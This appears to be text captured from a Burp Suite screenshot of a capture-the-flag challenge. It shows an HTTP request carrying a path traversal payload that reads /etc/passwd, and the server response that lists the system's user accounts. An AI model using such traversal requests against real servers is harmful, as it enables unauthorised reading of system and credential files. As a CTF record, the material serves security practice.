 Request
Pretty Raw Hex \n
1 GET /page?url=../../../../../etc/passwd HTTP/1.1
2 Host: 45ed2c4d-bf1a-4914-9468-5776d835484b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 18 Jun 2021 15:18:30 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin